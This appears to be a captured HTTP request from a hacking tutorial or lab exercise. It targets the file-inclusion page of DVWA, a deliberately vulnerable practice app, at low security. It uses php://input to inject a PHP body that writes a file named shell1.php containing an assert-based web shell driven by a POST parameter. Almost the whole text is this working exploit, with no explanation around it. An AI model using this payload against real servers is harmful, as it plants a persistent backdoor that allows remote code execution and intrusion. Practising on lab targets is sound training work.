 Request
Raw Params Headers Hex
GET /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 2:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: PHPSESSID=frp7lthiqaeadq5kpk8uakjqq3; security=low
Upgrade-Insecure-Requests: 1
HACK之道
<?php fputs(fopen("shell1.php","w"),'1111<?php @assert($_POST[xss])?>2222')?>